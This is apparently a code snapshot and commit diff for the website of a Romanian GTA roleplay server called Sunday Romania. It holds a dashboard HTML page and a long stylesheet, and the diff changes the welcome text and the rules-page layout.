
==== index.html @ c4f2c96a "Add files via upload" ====
<!DOCTYPE html>
<html lang="ro">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Dashboard - Sunday Romania</title>
  <link rel="stylesheet" href="style.css">

</head>
<body>
  <aside>
    <div class="brand">
      <img src="SundayRomania.png" alt="Sunday Romania" class="brand-logo">
      <div class="brand-text">
        <span>SUNDAY</span>
        <strong>ROMANIA</strong>
      </div>
    </div>

    <p>GENERAL</p>
    <a href="index.html" class="active">Dashboard</a>
    <a href="regulament.html">Regulament</a>
    <a href="magazin.html">Magazin</a>
    <a href="sugestii.html">Sugestii</a>
    <a href="players.html" >Players</a>
    <a href="staff.html" >Staff Members</a>
    <a href="banati.html" >Jucători Banați</a>
    <a href="harta.html">Hartă</a>

    <p>FACȚIUNI</p>
    <a href="factiuni.html">Facțiuni</a>
  </aside>
  <main>
    <header>
      <h2>Dashboard</h2>
      <a class="discord-btn" href="https://discord.gg/RcaAPRGTW" target="_blank">Login cu Discord</a>
    </header>

    <section class="cards">
      <div><h3 id="playersOnlineCount">0</h3><span>JUCĂTORI ONLINE</span></div>
      <div><h3 id="bannedPlayersCount">0</h3><span>JUCĂTORI BANAȚI</span></div>
      <div><h3 id="totalStaffCount">0</h3><span>TOTAL ADMINI</span></div>
      <div><h3 id="casesCount">0</h3><span>CASE PE SERVER</span></div>
    </section>

    <section class="news">
      <div class="img">SUNDAY<br>ROMANIA</div>
      <div class="text">
        <b>LIVE API</b>
        <h2>Dashboard conectat la server</h2>
        <p>Numerele de mai sus se actualizează automat din API-ul de pe Render.</p>
        <span>Actualizare automată la 30 secunde →</span>
      </div>
    </section>
  </main>
<script src="api.js"></script>
</body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');

*{
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-family:'Inter',Arial,sans-serif;
}

html{
  scroll-behavior:smooth;
}

body{
  display:flex;
  background:#090914;
  color:white;
  min-height:100vh;
}

/* SIDEBAR */
aside{
  width:315px;
  background:#11111d;
  border-right:1px solid #25253d;
  padding:22px 20px;
  min-height:100vh;
}

.brand{
  display:flex;
  align-items:center;
  gap:12px;
  margin-bottom:35px;
}

.brand-logo{
    width:42px;
    height:42px;
    object-fit:contain;
    flex-shrink:0;

    /* Glow mov */
    filter:
        drop-shadow(0 0 4px rgba(190, 80, 255, 0.9))
        drop-shadow(0 0 8px rgba(190, 80, 255, 0.8))
        drop-shadow(0 0 14px rgba(190, 80, 255, 0.6));

    animation: logoGlow 2.5s ease-in-out infinite;
}

.brand-text{
  display:flex;
  flex-direction:column;
  justify-content:center;
  line-height:1;
}

.brand-text span{
  color:#c64dff;
  font-size:20px;
  font-weight:900;
  letter-spacing:1px;
  line-height:1;
}

.brand-text strong{
  color:#ffffff;
  font-size:20px;
  font-weight:900;
  letter-spacing:1px;
  line-height:1;
}

aside p{
  color:#777;
  font-size:12px;
  letter-spacing:4px;
  margin:25px 0 10px;
}

aside a{
  display:block;
  color:#ddd;
  text-decoration:none;
  padding:14px 18px;
  border-radius:8px;
  margin-bottom:6px;
  font-size:15px;
}

aside a:hover,
aside a.active{
  background:#24233e;
  border-left:3px solid white;
}

/* MAIN */
main{
  flex:1;
  padding:30px;
  min-height:100vh;
}

header{
  display:flex;
  justify-content:space-between;
  align-items:center;
  margin-bottom:25px;
}

header h2{
  font-size:32px;
  font-weight:800;
}

.discord-btn,
button{
  background:#8b5cf6;
  color:white;
  border:none;
  padding:14px 28px;
  border-radius:10px;
  font-weight:700;
  text-decoration:none;
  cursor:pointer;
}

/* DASHBOARD CARDS */
.cards{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:20px;
  margin-bottom:25px;
}

.cards div{
  background:#1c1b33;
  border:1px solid #34345b;
  border-radius:12px;
  padding:34px 20px;
  text-align:center;
}

.cards h3{
  font-size:46px;
  font-weight:800;
  margin-bottom:12px;
}

.cards span{
  font-size:15px;
  color:#ddd;
}

/* PANELS */
.news,
.panel{
  display:grid;
  grid-template-columns:30% 70%;
  background:#1c1b33;
  border:1px solid #34345b;
  border-radius:12px;
  overflow:hidden;
  margin-bottom:20px;
}

.img{
  background:linear-gradient(180deg,#a600ff,#7b00d4);
  display:flex;
  align-items:center;
  justify-content:center;
  text-align:center;
  font-size:34px;
  font-weight:800;
  line-height:1.1;
  padding:20px;
}

.img.logo{
  font-size:42px;
}

.text{
  padding:28px;
}

.text b{
  display:inline-block;
  background:#913d4c;
  color:#ffd6d6;
  padding:6px 10px;
  border-radius:5px;
  font-size:11px;
  margin-bottom:15px;
}

.text h2{
  font-size:26px;
  font-weight:800;
  margin-bottom:16px;
}

.text p,
.text li{
  color:#ddd;
  font-size:16px;
  line-height:1.7;
}

.text ul{
  margin-left:20px;
}

.text span{
  display:inline-block;
  margin-top:18px;
  color:#9ca8ff;
}

/* MAGAZIN */
.shop-categories{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:20px;
  margin-bottom:30px;
}

.shop-category{
  background:#1c1b33;
  border:1px solid #34345b;
  border-radius:12px;
  padding:30px;
  text-align:center;
  transition:.2s;
}

.shop-category:hover{
  transform:translateY(-4px);
  border-color:#8b5cf6;
}

.shop-category h3{
  font-size:26px;
  margin-bottom:10px;
}

.shop-category p{
  color:#cfcfe6;
  font-size:14px;
}

.vip-grid{
  display:grid;
  grid-template-columns:repeat(5,1fr);
  gap:18px;
  margin-top:20px;
}

.vip-card{
  background:linear-gradient(180deg,#211b3a,#151426);
  border:1px solid #34345b;
  border-radius:14px;
  padding:28px 18px;
  text-align:center;
}

.vip-card h3{
  font-size:24px;
  margin-bottom:12px;
}

.vip-card p{
  color:#d6d6e8;
  font-size:14px;
  line-height:1.6;
}

.vip-price{
  display:block;
  margin-top:18px;
  color:#b14cff;
  font-size:22px;
  font-weight:800;
}

/* REGULAMENT PAGE */
.rules-page{
  display:block;
  background:#1f1f1f;
  color:#f1f1f1;
}

.rules-layout{
  display:grid;
  grid-template-columns:230px minmax(560px,760px) 250px;
  gap:46px;
  max-width:1260px;
  margin:0 auto;
  padding:0 28px 70px;
}

.rules-left{
  position:sticky;
  top:0;
  height:100vh;
  overflow:auto;
  padding:14px 0 24px;
}

.rules-left img{
  width:42px;
  height:auto;
  object-fit:contain;
  display:block;
  margin:0 auto 44px;
}

.rules-left a{
  display:block;
  color:#d6d6d6;
  text-decoration:none;
  font-size:13px;
  padding:8px 0;
}

.rules-left a:hover,
.rules-left a.active{
  color:#8e8bff;
}

.rules-content{
  padding:0 0 80px;
}

.search{
  width:100%;
  height:34px;
  background:#232323;
  border:1px solid #4a4a4a;
  border-radius:8px;
  color:white;
  padding:0 14px;
  margin:0 0 36px;
  font-size:13px;
}

.rule-block{
  border-bottom:1px solid #444;
  padding:30px 0 32px;
}

.rule-block h2{
  color:#9692ff;
  text-align:center;
  font-size:21px;
  font-weight:800;
  margin-bottom:22px;
}

.rule-block p{
  color:#f0f0f0;
  font-size:14px;
  line-height:1.75;
  margin-bottom:15px;
}

.rule-block b{
  display:block;
  color:#fff;
  font-size:14px;
  margin:14px 0 8px;
}

.rule-block ul{
  color:#f0f0f0;
  margin-left:22px;
  line-height:1.75;
  font-size:14px;
}

.note{
  background:#2b2b2b;
  color:#e1e1e1;
  border-radius:5px;
  padding:12px 14px;
  margin:18px 0;
  font-size:12px;
}

.warning{
  background:#2f261b;
  color:#ffd59a;
  border-radius:5px;
  padding:12px 14px;
  margin:18px 0;
  font-size:12px;
}

.rules-right{
  position:sticky;
  top:0;
  height:100vh;
  overflow:auto;
  padding-top:62px;
}

.rules-right h4{
  color:#f0f0f0;
  font-size:11px;
  text-transform:uppercase;
  letter-spacing:.8px;
  margin-bottom:12px;
}

.rules-right a{
  display:block;
  color:#d0d0d0;
  text-decoration:none;
  font-size:12px;
  padding:7px 0;
}

.rules-right a:hover{
  color:#9692ff;
}

.rules-help{
  margin-top:24px;
  color:#aaa;
  font-size:12px;
}

/* TABLE */
.table{
  width:100%;
  border-collapse:collapse;
  background:#1c1b33;
  border:1px solid #34345b;
  border-radius:12px;
  overflow:hidden;
}

.table th,
.table td{
  padding:16px;
  border-bottom:1px solid #2d2d4a;
  text-align:left;
}

.table th{
  color:#bda7ff;
}

/* FORMS */
.input,
textarea{
  width:100%;
  background:#11111d;
  border:1px solid #34345b;
  color:white;
  padding:14px;
  border-radius:8px;
  margin-bottom:12px;
}

textarea{
  min-height:140px;
  resize:vertical;
}

/* RESPONSIVE */
@media(max-width:1200px){
  .cards{
    grid-template-columns:repeat(2,1fr);
  }

  .shop-categories{
    grid-template-columns:repeat(2,1fr);
  }

  .vip-grid{
    grid-template-columns:repeat(2,1fr);
  }

  .news,
  .panel{
    grid-template-columns:1fr;
  }

  .rules-layout{
    grid-template-columns:210px 1fr;
  }

  .rules-right{
    display:none;
  }
}

@media(max-width:800px){
  body{
    flex-direction:column;
  }

  aside{
    width:100%;
    min-height:auto;
  }

  .cards,
  .shop-categories,
  .vip-grid{
    grid-template-columns:1fr;
  }

  header{
    flex-direction:column;
    align-items:flex-start;
    gap:15px;
  }

  .rules-layout{
    display:block;
    padding:18px;
  }

  .rules-left{
    position:relative;
    height:auto;
    border-bottom:1px solid #333;
    margin-bottom:20px;
  }
}


.staff-rank {
  background:#1c1b33;
  border:1px solid #4c4680;
  border-radius:14px;
  padding:25px;
  margin-bottom:22px;
}

.staff-rank h2 {
  color:#ffffff;
  font-size:26px;
  margin-bottom:18px;
}

.staff-list {
  display:grid;
  grid-template-columns:repeat(5,1fr);
  gap:14px;
}

.staff-member {
  background:#11111d;
  border:1px solid #34345b;
  border-radius:12px;
  padding:16px;
}

.staff-member h3 {
  color:white;
  font-size:18px;
  margin-bottom:8px;
}

.staff-member p {
  color:#d8d8f0;
  font-size:14px;
  margin:5px 0;
}

.online {
  color:#35d07f;
  font-weight:800;
}

.offline {
  color:#ff5f5f;
  font-weight:800;
}

@media(max-width:1200px){
  .staff-list {
    grid-template-columns:repeat(2,1fr);
  }
}

@media(max-width:700px){
  .staff-list {
    grid-template-columns:1fr;
  }
}

.staff-rank{
  background:#1c1b33;
  border:1px solid #4c4680;
  border-radius:14px;
  padding:25px;
  margin-bottom:22px;
}

.staff-rank h2{
  color:#fff;
  font-size:26px;
  margin-bottom:18px;
}

.staff-list{
  display:grid;
  grid-template-columns:repeat(5,1fr);
  gap:14px;
}

.staff-member{
  background:#11111d;
  border:1px solid #34345b;
  border-radius:12px;
  padding:16px;
}

.staff-member h3{
  color:white;
  font-size:18px;
  margin-bottom:8px;
}

.staff-member p{
  color:#d8d8f0;
  font-size:14px;
  margin:5px 0;
}

.online{
  color:#35d07f;
  font-weight:800;
}

.offline{
  color:#ff5f5f;
  font-weight:800;
}

.turf {
  position: absolute;
  border: 3px solid;
  border-radius: 8px;
  cursor: pointer;
  z-index: 20;
}

.turf span {
  display: none;
  position: absolute;
  background: #080812;
  color: white;
  padding: 6px 10px;
  border-radius: 6px;
  font-size: 12px;
  top: -45px;
  left: 0;
  white-space: nowrap;
  border: 1px solid #333;
}

.turf:hover span {
  display: block;
}


/* =========================================================
   HARTA LIVE - SUNDAY ROMANIA - FIX COMPLET
   Lipește acest fișier complet ca style.css.
   Repară sidebar logo, harta full screen, legendă fără scroll.
   ========================================================= */

body.map-page{
  display:block;
  overflow:hidden;
  background:#05020a;
  color:white;
  width:100vw;
  height:100vh;
}

body.map-page .map-layout,
body.map-page .map-app{
  display:flex;
  width:100vw;
  height:100vh;
  overflow:hidden;
  background:#05020a;
}

/* Sidebar doar pe pagina hărții */
body.map-page aside,
body.map-page .sidebar,
body.map-page .map-sidebar{
  width:315px;
  min-width:315px;
  max-width:315px;
  height:100vh;
  min-height:100vh;
  overflow-y:auto;
  overflow-x:hidden;
  position:relative;
  z-index:50;
  background:#11111d;
  border-right:1px solid #25253d;
  padding:18px 18px;
}

/* Logo sidebar: mic, puțin mai mare decât textul SUNDAY ROMANIA */
body.map-page .brand{
  display:flex;
  align-items:center;
  gap:10px;
  margin-bottom:28px;
}

body.map-page .brand-logo,
body.map-page .sidebar-logo{
  width:42px !important;
  max-width:42px !important;
  height:42px !important;
  object-fit:contain;
  display:block;
  flex-shrink:0;
  filter:drop-shadow(0 0 8px #b500ff);
}

body.map-page .brand-text span,
body.map-page .sidebar h3,
body.map-page .map-sidebar h3{
  color:white;
  font-size:17px;
  font-weight:900;
  letter-spacing:.5px;
  margin:0;
  text-align:left;
  line-height:1.1;
}

body.map-page .brand-text strong{
  color:#b14cff;
  font-size:18px;
  font-weight:900;
  letter-spacing:.5px;
}

body.map-page main.map-main,
body.map-page .map-main,
body.map-page .map-content{
  flex:1;
  padding:0 !important;
  height:100vh;
  min-height:100vh;
  position:relative;
  overflow:hidden;
  background:#05020a;
}

/* Acceptă ambele variante: id-uri și clase */
#mapViewport,
.map-viewport{
  position:absolute;
  inset:0;
  overflow:hidden;
  cursor:grab;
  background:radial-gradient(circle at center,#16072a 0%,#05020a 60%,#020105 100%);
}

#mapViewport:active,
.map-viewport:active{
  cursor:grabbing;
}

#mapLayer,
.map-layer{
  position:absolute;
  left:0;
  top:0;
  width:8192px;
  height:8192px;
  transform-origin:0 0;
  will-change:transform;
}

#mapImage,
.map-layer img,
#mapLayer img{
  position:absolute;
  left:0;
  top:0;
  width:8192px;
  height:8192px;
  max-width:none !important;
  max-height:none !important;
  user-select:none;
  pointer-events:none;
  image-rendering:auto;
  filter:saturate(1.08) contrast(1.04);
}

/* Butoanele - / + / reset: 1cm după sidebar */
.mapTools,
.map-tools {
    position: fixed !important;

    left: 350px;
    bottom: 20px;

    top: auto !important;
    right: auto !important;

    display: flex;
    gap: 8px;

    z-index: 99999;

    background: rgba(20,10,35,.92);
    padding: 8px;
    border-radius: 12px;

    border: 1px solid rgba(170,80,255,.35);
    box-shadow: 0 0 12px rgba(170,80,255,.25);
}

.mapTools button,
.map-tools button{
  width:42px;
  height:36px;
  border:1px solid rgba(190,60,255,.5);
  border-radius:10px;
  background:#150b22;
  color:#fff;
  font-size:20px;
  font-weight:900;
  cursor:pointer;
  padding:0;
}

.mapTools button:hover,
.map-tools button:hover{
  background:#7c2cff;
}

/* Titlu fix sus */
.mapTitle,
.map-title-fixed {
    position: fixed !important;

    top: 12px;
    right: 20px !important;   /* <-- în colțul dreapta */
    left: auto !important;    /* <-- elimină poziția din stânga */

    z-index: 99999;

    display: flex;
    align-items: center;
    gap: 8px;

    background: rgba(18,0,28,.72);
    border: 1px solid rgba(180,80,255,.3);
    border-radius: 14px;
    padding: 7px 10px;

    color: white;
    box-shadow: 0 0 14px rgba(180,80,255,.25);

    pointer-events: none;
}

.mapTitle img,
.map-title-fixed img{
  width:28px;
  height:28px;
  object-fit:contain;
  filter:drop-shadow(0 0 8px #b500ff);
  animation:sundayFloat 3s ease-in-out infinite;
}

.mapTitle span,
.map-title-fixed span{
  font-size:14px;
  font-weight:900;
  text-shadow:0 0 8px #b500ff;
  white-space:nowrap;
}

/* Legenda: sub butoane, completă, fără scroll */
.legendPanel,
.map-legend{
  position:fixed !important;
  top:66px;
  left:345px !important; /* 315px sidebar + aproximativ 1cm */
  right:auto !important;
  width:165px;
  height:auto !important;
  max-height:none !important;
  overflow:visible !important;
  padding:8px;
  border-radius:12px;
  background:rgba(20,5,35,.94);
  border:1px solid rgba(180,80,255,.4);
  box-shadow:0 0 10px rgba(180,80,255,.25);
  color:white;
  z-index:99999;
  animation:legendMove 4s ease-in-out infinite;
}

.legendLogo,
.map-legend-logo{
  width:40px;
  display:block;
  margin:0 auto 4px auto;
  filter:drop-shadow(0 0 8px #b500ff);
  animation:sundayFloat 3s ease-in-out infinite;
}

.legendPanel h2,
.map-legend h2{
  font-size:16px;
  line-height:1;
  margin:4px 0 6px;
  text-align:center;
  font-weight:1000;
  text-shadow:0 0 8px #b500ff;
}

.legendRow,
.map-legend-row{
  display:flex;
  align-items:center;
  gap:5px;
  margin:5px 0;
}

.legendRow p,
.legendPanel p,
.map-legend-row p,
.map-legend .map-rule{
  font-size:10px;
  line-height:1.13;
  margin:3px 0;
  color:#fff;
}

.legendIcon,
.map-legend-icon,
.legendLine{
  width:28px;
  height:4px;
  border-radius:8px;
  flex-shrink:0;
  box-shadow:0 0 8px currentColor;
}

.yellowLine,
.map-yellow-line{color:#fbff20;background:#fbff20;}
.greenLine,
.map-green-line{color:#41ff31;background:#41ff31;}
.redLine,
.map-red-line{color:#ff2a16;background:#ff2a16;}

.legendCircle,
.redCircle,
.greenCircle,
.map-red-circle,
.map-green-circle{
  width:18px;
  height:18px;
  border-radius:50%;
  flex-shrink:0;
}

.redCircle,
.map-red-circle{color:#d91f08;background:#d91f08;}
.greenCircle,
.map-green-circle{color:#56ff30;background:#56ff30;}

.legendPanel b.green,
.map-legend b.map-green{color:#46ff53;}
.legendPanel b.red,
.map-legend b.map-red{color:#ff3131;}
.legendPanel b.yellow,
.map-legend b.map-yellow{color:#fbff20;}

.map-hint{
  position:fixed;
  left:353px;
  bottom:18px;
  z-index:100;
  background:rgba(10,5,18,.72);
  border:1px solid rgba(190,60,255,.25);
  border-radius:14px;
  padding:10px 14px;
  color:#ddd;
  font-size:13px;
  backdrop-filter:blur(8px);
}

.map-turf,
.turf{
  position:absolute;
  border-radius:999px;
  transform:translate(-50%,-50%);
  cursor:pointer;
  border:4px solid var(--turf-color,#b14cff);
  background:rgba(177,76,255,.22);
  box-shadow:0 0 22px var(--turf-color,#b14cff), inset 0 0 18px rgba(255,255,255,.1);
  z-index:5;
  transition:.18s;
}

.map-turf:hover,
.turf:hover{
  filter:brightness(1.25);
  box-shadow:0 0 38px var(--turf-color,#b14cff), inset 0 0 26px rgba(255,255,255,.18);
}

.map-turf-label,
.turfText,
.turf-label{
  position:absolute;
  left:50%;
  top:50%;
  transform:translate(-50%,-50%);
  background:rgba(8,4,14,.76);
  border:1px solid rgba(255,255,255,.18);
  padding:6px 10px;
  border-radius:10px;
  white-space:nowrap;
  text-align:center;
  font-size:15px;
  font-weight:900;
  text-shadow:0 0 10px #000;
  pointer-events:none;
  color:#fff;
}

.map-turf-label small,
.turfText small,
.turf-label small{
  display:block;
  font-size:11px;
  font-weight:700;
  color:#ddd;
  margin-top:2px;
}

.map-turf-popup{
  display:none;
  position:absolute;
  left:50%;
  bottom:calc(100% + 12px);
  transform:translateX(-50%);
  min-width:230px;
  background:rgba(10,5,18,.95);
  border:1px solid rgba(190,60,255,.45);
  border-radius:14px;
  padding:12px;
  box-shadow:0 0 24px rgba(190,60,255,.25);
  font-size:14px;
  z-index:10;
}

.map-turf:hover .map-turf-popup{display:block;}
.map-turf-popup b{font-size:16px;}
.map-turf-popup span{font-weight:900;color:var(--turf-color,#b14cff);}

@keyframes sundayFloat{
  0%,100%{transform:translateY(0) scale(1);}
  50%{transform:translateY(-4px) scale(1.03);}
}

@keyframes legendMove{
  0%,100%{transform:translateY(0);}
  50%{transform:translateY(-3px);}
}

@media(max-width:900px){
  body.map-page aside,
  body.map-page .sidebar,
  body.map-page .map-sidebar{display:none;}
  .mapTools,.map-tools{left:12px !important;}
  .legendPanel,.map-legend{left:12px !important;}
 .mapTitle,
  .map-title-fixed{left:194px !important;}
  .map-hint{left:12px;}
}

@keyframes logoGlow {
    0%, 100% {
        filter:
            drop-shadow(0 0 4px rgba(190, 80, 255, 0.9))
            drop-shadow(0 0 8px rgba(190, 80, 255, 0.8))
            drop-shadow(0 0 14px rgba(190, 80, 255, 0.6));
    }

    50% {
        filter:
            drop-shadow(0 0 6px rgba(210, 120, 255, 1))
            drop-shadow(0 0 12px rgba(210, 120, 255, 0.9))
            drop-shadow(0 0 20px rgba(210, 120, 255, 0.7));
    }
}

.sidebar-logo,
.brand-logo,
.logo img,
.sidebar img:first-child {
    filter:
        drop-shadow(0 0 4px #d84cff)
        drop-shadow(0 0 10px #b500ff)
        drop-shadow(0 0 18px #8a2be2) !important;

    animation: logoPulse 2s ease-in-out infinite;
}

@keyframes logoPulse {
    0%,100%{
        filter:
            drop-shadow(0 0 4px #d84cff)
            drop-shadow(0 0 10px #b500ff)
            drop-shadow(0 0 18px #8a2be2);
    }

    50%{
        filter:
            drop-shadow(0 0 6px #ff8cff)
            drop-shadow(0 0 14px #d84cff)
            drop-shadow(0 0 26px #b500ff);
    }
}

.rules-left img {
    filter:
        drop-shadow(0 0 4px #d84cff)
        drop-shadow(0 0 10px #b500ff)
        drop-shadow(0 0 18px #8a2be2) !important;

    animation: logoPulse 2s ease-in-out infinite;
}

#mapViewport {
  position: absolute;
  inset: 0;
  overflow: hidden;
  cursor: grab;
  background: #05020a;
}

#mapLayer {
  position: absolute;
  left: 0;
  top: 0;
  transform-origin: 0 0;
  will-change: transform;
}

#mapImage {
  width: 8192px;
  height: 8192px;
  max-width: none !important;
  max-height: none !important;
  display: block;
  user-select: none;
  pointer-events: none;
}

.mapTurf {
  position: absolute;
  border-radius: 999px;
  transform: translate(-50%, -50%);
  border: 4px solid var(--turf-color);
  background: color-mix(in srgb, var(--turf-color) 32%, transparent);
  box-shadow: 0 0 18px var(--turf-color), inset 0 0 18px rgba(255,255,255,.12);
  z-index: 15;
  pointer-events: auto;
}

.mapTurfLabel {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: rgba(0,0,0,.68);
  color: white;
  padding: 5px 9px;
  border-radius: 8px;
  font-size: 13px;
  font-weight: 900;
  text-align: center;
  white-space: nowrap;
  text-shadow: 0 0 8px black;
  border: 1px solid rgba(255,255,255,.2);
}

.mapTurfLabel small {
  display: block;
  font-size: 10px;
  color: #ddd;
  margin-top: 2px;
}

==== commit 96611c02: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -48,8 +48,25 @@
       <div class="text">
         <b>LIVE API</b>
         <h2>Dashboard conectat la server</h2>
-        <p>Numerele de mai sus se actualizează automat din API-ul de pe Render.</p>
-        <span>Actualizare automată la 30 secunde →</span>
+        <p># Bine ai venit pe Sunday România!
+
+Ai pășit într-o comunitate **Hard Roleplay**, unde realismul, seriozitatea și respectul față de regulile jocului sunt prioritare.
+
+Pe Sunday România, fiecare decizie contează, fiecare acțiune are consecințe, iar fiecare personaj își scrie propria poveste.
+
+Înainte de a intra pe server, te rugăm să:
+
+* Citești regulamentul și să îl respecți în permanență;
+* Alegi un personaj realist și să îl interpretezi corespunzător;
+* Respecți toți jucătorii și membrii echipei Staff;
+* Contribui la crearea unei experiențe de roleplay de calitate.
+
+Îți mulțumim că ai ales Sunday România. Îți dorim mult succes și sperăm să ai parte de o experiență memorabilă alături de comunitatea noastră.
+
+**Ne vedem în Los Santos!**
+
+**Echipa Sunday România**
+        </p>
       </div>
     </section>
   </main>
--- a/style.css
+++ b/style.css
@@ -293,9 +293,9 @@
 
 .rules-layout{
   display:grid;
-  grid-template-columns:230px minmax(560px,760px) 250px;
+  grid-template-columns:230px minmax(560px,760px);
   gap:46px;
-  max-width:1260px;
+  max-width:1050px;
   margin:0 auto;
   padding:0 28px 70px;
 }
@@ -304,8 +304,14 @@
   position:sticky;
   top:0;
   height:100vh;
-  overflow:auto;
+  overflow-y:auto;
+  overflow-x:hidden;
   padding:14px 0 24px;
+  scrollbar-width:none;
+}
+
+.rules-left::-webkit-scrollbar{
+  display:none;
 }
 
 .rules-left img{
@@ -398,11 +404,7 @@
 }
 
 .rules-right{
-  position:sticky;
-  top:0;
-  height:100vh;
-  overflow:auto;
-  padding-top:62px;
+  display:none;
 }
 
 .rules-right h4{
@@ -533,114 +535,188 @@
 }
 
 
-.staff-rank {
-  background:#1c1b33;
-  border:1px solid #4c4680;
-  border-radius:14px;
-  padding:25px;
-  margin-bottom:22px;
